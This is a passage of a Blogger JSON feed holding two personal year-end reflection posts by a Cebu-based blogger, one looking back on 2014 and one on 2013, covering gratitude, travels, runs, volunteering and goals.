hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Year+End?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Year%20End"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-6713307084355298371"},"published":{"$t":"2014-12-31T21:54:00.001+08:00"},"updated":{"$t":"2014-12-31T22:53:30.102+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Goals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thanksgiving"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Year End"}],"title":{"type":"text","$t":"An unplanned ACTIVE 2014"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzs9ScXvPPpPZWPftI_SFUusgHTJBPAbYyDCwdWKv8zRxLiKEKRuTp90dp5aeH5YKYTk9iy3rFjDtqyvSP14eydGMXSza5erBBjW2l1uk5MuivbgVe6n_BsjT3ZRIK28f8QhbYCDXQRGlj\/s1600\/dreamz.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzs9ScXvPPpPZWPftI_SFUusgHTJBPAbYyDCwdWKv8zRxLiKEKRuTp90dp5aeH5YKYTk9iy3rFjDtqyvSP14eydGMXSza5erBBjW2l1uk5MuivbgVe6n_BsjT3ZRIK28f8QhbYCDXQRGlj\/s1600\/dreamz.jpg\" height=\"297\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYou really can't tell how to describe your year until you look back. This year was a discovery of what I truly want most!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nAs the 2014 year closes, I just want to say thank you to all who have \nbeen with me in this journey of a lifetime?... I want to thank the good friends who made the year sometimes fun, sometimes \nchallenging, sometimes barely bearable, sometimes really happy and the #SHABUPAMORE times; to those who worked with me and supported \nme, as well as those who were against me, gave me challenges which helped me to learn and grow to become a better me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI have come so far, more than I could ever imagine. Despite the sadness, disappointments, and negativity that happened this year, I'm still grateful to be alive! Thanks to the travels I had this year (in and outside Cebu) and those who made those trips happen (even if some sponsors had bad intentions), to the new friends I made as well as the old ones; to the free food; to the gift of friendship; to awesome clients; to brilliant mentors; to the internet! To the various entertainment series that ended this year (manga, tv, mini series, movie trilogies, animations..and the like) #CryCry you have made my life more livable, interesting, and awesome.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeh6FFN9o93xyAtEkqEa0VOq7Tho8EY5L11TYJhDjYpwFUwJ30sOjfLBrjt-au2Y0hySTCHeNgwSJqil-fzzV65P_0YEjaEPAayZU_oeYVj4ZlMsv8SpFl4uAyz7pgoO_odcWI6TMmbZMz\/s1600\/awesome+peeps.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeh6FFN9o93xyAtEkqEa0VOq7Tho8EY5L11TYJhDjYpwFUwJ30sOjfLBrjt-au2Y0hySTCHeNgwSJqil-fzzV65P_0YEjaEPAayZU_oeYVj4ZlMsv8SpFl4uAyz7pgoO_odcWI6TMmbZMz\/s1600\/awesome+peeps.png\" height=\"387\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMeeting \u0026amp; spending time with awesome people this year! To change makers of \u003Ca href=\"http:\/\/www.vernongo.com\/2014\/05\/cebus-global-shapers-community-hub.html\"\u003EGlobal Shapers Cebu Hub\u003C\/a\u003E and Dream Expo in the upper left (Franco Soberano, Ken Onozawa, Mel Yan, Danica Fernandez, Prim Paypon and Anya Lim and fellow participants too); \u003Ca href=\"http:\/\/www.vernongo.com\/2014\/08\/significantly-changing-my-ph-at-9th.html\"\u003EChieffy Caligdong, Social Entrepreneur fo Messy Bessy Krie Lopez\u003C\/a\u003E; Atom Araullo and GK people during \u003Ca href=\"http:\/\/www.vernongo.com\/2014\/07\/being-crazy-brave-gk-bayani-challenge.html\"\u003EBayani Challenge\u003C\/a\u003E!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThanks to my work and non-work friends for all the meet-ups, dinner-outs, lunch-outs, coffee\/milk tea breaks, pantry breaks and all! To those who have so far participated in the \u003Ca href=\"http:\/\/www.vernongo.com\/2014\/10\/365-good-advice-project-coffee-talkdates.html\"\u003E\u003Cb\u003Egood advice project\u003C\/b\u003E\u003C\/a\u003E, salamat kaayo! Thank you too, to my new and old blogger friends, I always enjoy talking face-to-face with other bloggers for updates and the stuff going on in the community! I am also very thankful for the opportunity to dive into the \u003Ca href=\"http:\/\/www.vernongo.com\/2014\/08\/rafis-kool-adventure-camp-site-in.html\"\u003Enew Kool Adventure Camp facility in Balamban\u003C\/a\u003E! #AfterFiveYears #TearsOfJoy\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThanks to those who invited me to speak at their events as well as those who trusted me to be one of the facilitators of their Team building activities. Thanks as well to my mentors both old and new!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiewF7A2uMD5I5mr2HLuKFZPi9HfermK6ffZ4fqNuCV7UwTz91XHQboqzSzjTEkT2bV4CsBbqwhR6Vw8_0tM-Ln5VyPAgxttfYXl7jSrumrZmZleSciEPZf0kah6IKjVdIYAkSUbfRF3UnZ\/s1600\/speaking.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiewF7A2uMD5I5mr2HLuKFZPi9HfermK6ffZ4fqNuCV7UwTz91XHQboqzSzjTEkT2bV4CsBbqwhR6Vw8_0tM-Ln5VyPAgxttfYXl7jSrumrZmZleSciEPZf0kah6IKjVdIYAkSUbfRF3UnZ\/s1600\/speaking.png\" height=\"406\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThanks for the invite - \u003Ca href=\"http:\/\/www.vernongo.com\/2014\/07\/3rd-cebuano-young-leaders-summit-from.html\"\u003ECYLS GameChangers\u003C\/a\u003E organizers! What made this year interesting are the Pitching Engagements both work and non-work related as well as the school \u0026amp; almamater invites. This is also where I learned that I too am a FIL-AM (Half Filipino-Half Amazing) or FIL-AUS (Half Filipino-Half Auwesome!) :P\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZWKelkJbdyYuBzB6aik4Fgx5B-zQFlfB2kMRnPKYQiQlxQncUGTrC-l3m4rTdUrUSxtLFGpammE-h5B19tf4argnUzx1v9-dNcE_5_b9aeppg_y6bx-AwAeUBm5vKMNL3QJhvYRAMVnt\/s1600\/team+builds.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZWKelkJbdyYuBzB6aik4Fgx5B-zQFlfB2kMRnPKYQiQlxQncUGTrC-l3m4rTdUrUSxtLFGpammE-h5B19tf4argnUzx1v9-dNcE_5_b9aeppg_y6bx-AwAeUBm5vKMNL3QJhvYRAMVnt\/s1600\/team+builds.png\" height=\"474\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2014\/05\/my-first-corporate-team-building.html\"\u003ETeam Building\u003C\/a\u003E Facilitation!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nI also made a lot of mistakes this year in and outside work. I no longer count them, all I can do now is become a better version of myself-- whatever that may be.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEvery year, I note down lessons learned from the year. This year however, I have been practicing being \"in the moment\" more and a little meditation here and there. This helped me absorb all the learnings I have into my being; so I am no longer sharing any lessons learned, for now.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg39GtAs-7KfgdiaBsnFOnsJnNRxvzVz7Jok1S4ZxTZ0DSEBmJuBhown61yR0o3muivKiqlhNXhygITiKcEZTTPtKK6fszUyJOPdDelAaw5pq780otAwUUw5GS-OlDbRMWx-YNmERZFfGwt\/s1600\/katkat.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg39GtAs-7KfgdiaBsnFOnsJnNRxvzVz7Jok1S4ZxTZ0DSEBmJuBhown61yR0o3muivKiqlhNXhygITiKcEZTTPtKK6fszUyJOPdDelAaw5pq780otAwUUw5GS-OlDbRMWx-YNmERZFfGwt\/s1600\/katkat.png\" height=\"424\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKatkat adventures! Mt Naupa in Naga, \u003Ca href=\"http:\/\/www.vernongo.com\/2014\/09\/kabang-river-budlaan-falls-mt-kan.html\"\u003E\u003Cb\u003EMt Kan-irag (Sirao peak) Cebu City\u003C\/b\u003E\u003C\/a\u003E and somewhere in Balamban, Cansomoroy.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwMmhGbT0EroqMYCRWs3WtSgYM9wGS0KvCecGG7tQB9KaVbbSE-cV4xoQIxztJd8jXxOjkgV_B2jBsuIDwt-TwyEltq76CsQIDfWaPgBSYO0uxSu1WiFTLIEfiHjaRTKtpKHm0fNr57rJM\/s1600\/running+2014.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwMmhGbT0EroqMYCRWs3WtSgYM9wGS0KvCecGG7tQB9KaVbbSE-cV4xoQIxztJd8jXxOjkgV_B2jBsuIDwt-TwyEltq76CsQIDfWaPgBSYO0uxSu1WiFTLIEfiHjaRTKtpKHm0fNr57rJM\/s1600\/running+2014.png\" height=\"310\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E1 Fun Run (silver run), 1 \u003Ca href=\"http:\/\/www.vernongo.com\/2014\/06\/a-not-so-good-color-nite-run-cebu.html\"\u003EColor night Run\u003C\/a\u003E, 2 Trail Runs (Runilla, \u003Ca href=\"http:\/\/www.vernongo.com\/2014\/06\/an-unexpected-argao-highlands-endurance.html\"\u003EArgao Eco Adventure\u003C\/a\u003E) and 1 semi pavement and trail (\u003Ca href=\"http:\/\/www.vernongo.com\/2014\/07\/1st-talisay-city-marathon.html\"\u003ETalisay City marathon run\u003C\/a\u003E) and the Run-Kat training in between!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EThe things I failed to do:\u003C\/b\u003E\u003Cbr \/\u003E\n-From an \"active\" activities perspective, I didn't get to do the (1) relearning how-to-swim, (2 \u0026amp; 3) Skuba\/Free diving!! \u003Cbr \/\u003E\n-On work, everything is working out well; the people are great and so is my employer it is just unfortunate that I didn't get promoted. But I am thankful for the lessons, knowledge and wisdom I got along the way. This made me realize what matters most to me. My Goals, hopes and dreams. I am no longer interested in this \"moving up\" crap -- well the salary increase, I am interested in that but what I will pursue and pour my energy into the coming year are my goals of financial freedom and Social Intra\/Entrepreneurship.\u003Cbr \/\u003E\n-it is a constant battle between me and cravings as well as food; it has been a back and forth struggle to kill my fats..the battle rages on!\u003Cbr \/\u003E\n-I failed to compete in the corporate life. You could say I really wasn't interested in this corporate life to begin with, it was just somewhere in the middle I somewhat got fond of it since it is the environment I am in. This is just a stepping stone to my goals and dreams. And this failure, only made my fire, my passion for life, enterprising and service to the community even stronger. Screw this performance metrics crap!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmL6VovRlY79enWGlieyKJdoBOKYh78DozO92N8EjVwZ5SWF5k-l7WuULqqyQ11XO2imZZiSV_Yf454GRZ1emJuKp1GilfIb4M1tou2Oi8rZjWofnZGpVJa4sZA4M7Mr0403WwPwG6TMpI\/s1600\/adventure+in+and+outdoors.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmL6VovRlY79enWGlieyKJdoBOKYh78DozO92N8EjVwZ5SWF5k-l7WuULqqyQ11XO2imZZiSV_Yf454GRZ1emJuKp1GilfIb4M1tou2Oi8rZjWofnZGpVJa4sZA4M7Mr0403WwPwG6TMpI\/s1600\/adventure+in+and+outdoors.png\" height=\"472\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIn and Outdoor adventures! Costumes \u0026amp; Cosplaying a \"The Purge\" clown; Healthy living (Yoga, cross fit, boxing free trials); \u003Ca href=\"http:\/\/www.vernongo.com\/2014\/07\/rock-climbing-at-cantabaco-in-lutopan.html\"\u003ERock Climbing in Cantabaco\u003C\/a\u003E and that hidden spring in Balamban!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgypml6oYNhgatEQ8eEKrIX0EqB-Nz8TLqZ-S-OUzlQb6kN5bBs1R1RovrhXAw-LNicJ-RV6Y24BoxMhuYoJhXP_qaRcN_vA9J8ti9biASVGyOKW2M2zrqAT9DRuEzAHxZ0Z7WiQvJq785S\/s1600\/vitamin+seas.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgypml6oYNhgatEQ8eEKrIX0EqB-Nz8TLqZ-S-OUzlQb6kN5bBs1R1RovrhXAw-LNicJ-RV6Y24BoxMhuYoJhXP_qaRcN_vA9J8ti9biASVGyOKW2M2zrqAT9DRuEzAHxZ0Z7WiQvJq785S\/s1600\/vitamin+seas.png\" height=\"476\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFrom the highlands to the Sea - Vitamin Sea (Beach Bumming and parties, surfing, skim boarding, island hopping, river cruising\/paddling, slight boldering and underwater caving in siargao!)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EThe Sad things:\u003C\/b\u003E\u003Cbr \/\u003E\n-Coming into this year, I was fresh from rejection but time heals the wounds while the battle scars remain.\u003Cbr \/\u003E\n-To the catastrophes and death (protests, war, pandemic threat, lost planes, senseless grief \u0026amp; pain), may the eternal light shine upon you and may you rest in peace!\u003Cbr \/\u003E\n-Work related problems (to be taken advantage of) which I am not allowed to share. It is the most unfortunate thing to have happened towards the end of the year.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDespite all these, I'd like to believe that there is hope. Not everything in this world is dark nor light. It is still up to us how we decide to take and react. #CarryYourOwnWeather\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe positive things? They are shown in photo-summary-milestones of sorts. Feel free to stare and read the captions!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYn9E6PmQr_fd-EJHlmIGhjFB5ZoveLT48TuuSL5GucLKguJIYi6wbOkrPjA5D-X8SJU_E5ozZ3rfJMJVScuA1Tjiga0fZSnlO347mhhh-dMAQ_I1Dcku9aWqq9UCTRHxRGs56Kt-KLTI0\/s1600\/advocacy.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYn9E6PmQr_fd-EJHlmIGhjFB5ZoveLT48TuuSL5GucLKguJIYi6wbOkrPjA5D-X8SJU_E5ozZ3rfJMJVScuA1Tjiga0fZSnlO347mhhh-dMAQ_I1Dcku9aWqq9UCTRHxRGs56Kt-KLTI0\/s1600\/advocacy.png\" height=\"524\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWe must not forget the good things as well! Children's Party in barangay Tap2 Cebu City; my yearly Tree and Mangrove Planting; as well as Gabii Sa Kabilin participation; brigada eskwela; supporting local products and charity giving at work! The more you give, the more you will receive! #Magis\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWhat's Next?\u003C\/b\u003E\u003Cbr \/\u003E\nI no longer make new year's resolutions. You are putting too much pressure on yourself. I make goals instead, but to simply that further -- I am going for \"themes\" this year. In two words..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEntelechy \u003C\/b\u003Eand \u003Cb\u003EQuintessence\u003C\/b\u003E. Nosebleed? IKR! For the first one, it is a term that Aristotle coined himself – “entelechy” refers to the condition of a subject whose essence is fully realized. In other terms, it’s being able to actualize one’s potential. The second one means - the most perfect or typical example of a quality or class. A refined essence or extract of a substance. Combine the two - more awesomeness (we need a new term for this people)!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut ofcourse I will still to continue to \"\u003Ci\u003E\u003Cb\u003ECarry my own weather\u003C\/b\u003E\u003C\/i\u003E\". I will remember this theme and make random, awesome, small-yet-achievable goals in between. That's How I Roll!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EHaters gonna hate! Ainters gonna Ain't!! - Dave Skylark, The Interview\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHappy New Year. Maayo og Malipayong bag-ong tuig kaninyung tanan! Sugdan nato sa maayong pamatasan. Ako tamong iampo nga bokbokon mo sa swerte, tamparoson kas kwarta, itukmod kas nindot nga kapalaran, mag antos sa kaadunahan, kusion kas kalipay ug libatlibaton kas mga kalami sa kinabuhi. Bulahang bag-og tuig kanimo mga amigo og amiga nga nakapalingaw sa akong 2014. Daghan Salamat!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2013 was practice, 2014 was the warm up and 2015 is game time! For this 2015, let us claim our blessings! God Bless us all!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNamaste to you!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/6713307084355298371\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2014\/12\/an-unplanned-active-2014.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/6713307084355298371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/6713307084355298371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2014\/12\/an-unplanned-active-2014.html","title":"An unplanned ACTIVE 2014"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzs9ScXvPPpPZWPftI_SFUusgHTJBPAbYyDCwdWKv8zRxLiKEKRuTp90dp5aeH5YKYTk9iy3rFjDtqyvSP14eydGMXSza5erBBjW2l1uk5MuivbgVe6n_BsjT3ZRIK28f8QhbYCDXQRGlj\/s72-c\/dreamz.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-7495575477048030703"},"published":{"$t":"2014-01-01T23:32:00.001+08:00"},"updated":{"$t":"2014-01-01T23:32:56.483+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lessons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Year End"}],"title":{"type":"text","$t":"Carefree 2013"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql\/s1600\/2liveis2love.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql\/s400\/2liveis2love.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt was the best of times and worst of times once again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of the weird things I've decided to do last year was to adapt different things, like:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ENo written goals; maybe a few by memory\u003C\/li\u003E\n\u003Cli\u003EDid not document in an organizer the activities I've been doing\u003C\/li\u003E\n\u003Cli\u003EWork-Life Blend (my work-life has taken up majority of my focus and attention)\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nBut it doesn't mean I wasn't actively using social media, well I've lessened my event coverages, blogging even; I've probably become a normal netizen who consumes social media news, activities and updates.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of the things I've followed are J-LAW's feats and our awesome new pope's actions which are making waves! I've also followed the Philippines' milestones such as our rising economy in the region, politics, disasters and the like commentaries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom the usual stuff I do (\u003Ci\u003E\u003Cb\u003Eblogging, writing, travel, volunteering\u003C\/b\u003E\u003C\/i\u003E), it has been reduced to the following:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EDid only 3 speaking engagements this year (\u003Ca href=\"http:\/\/www.vernongo.com\/2013\/06\/social-good-social-media-beyond.html\"\u003EGlobal Youth Day in USC\u003C\/a\u003E, Tech Talk in SWU and with Asilo's KOM youth)\u003C\/li\u003E\n\u003Cli\u003ECovered roughly 5 events but a lot of events joined and organized at work\u003C\/li\u003E\n\u003Cli\u003EPublished and submitted only \u003Ca href=\"http:\/\/www.vernongo.com\/2013\/09\/dreaming-bigger-dreams-for-philippines.html\"\u003E1 contribution article to Freeman\u003C\/a\u003E but \u003Ca href=\"http:\/\/www.vernongo.com\/2013\/07\/writing-love-letters-is-difficult.html\"\u003Ewrote about 25 love letters \u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003ETraveled around Siquijor and twice to Argao, Simala.\u003C\/li\u003E\n\u003Cli\u003EFinished reading 2 books and the monthly consumption of Entrepreneur magazine\u003C\/li\u003E\n\u003Cli\u003E2 GK builds in Mandaue, 1 Tree Planting in Busay, 1 Brigada Eskwela in Mandaue \u003C\/li\u003E\n\u003Cli\u003E2nd \u0026amp; 3rd time to join relief operations. Kargador mode during 7.2 Magnitude earthquake and Typhoon haiyan\/yolanda disasters\u003C\/li\u003E\n\u003Cbr \/\u003E\n2013 has been a year of kindness, in a way. I've met amazing new people at work and outside work unexpectedly. It's not that a lot of kind things happened or people have shown kindness to me, it's more of learning grace - to show kindness where it is most unexpected. 2013 has surprised me with even more challenges. In general I've learned:\u003Cbr 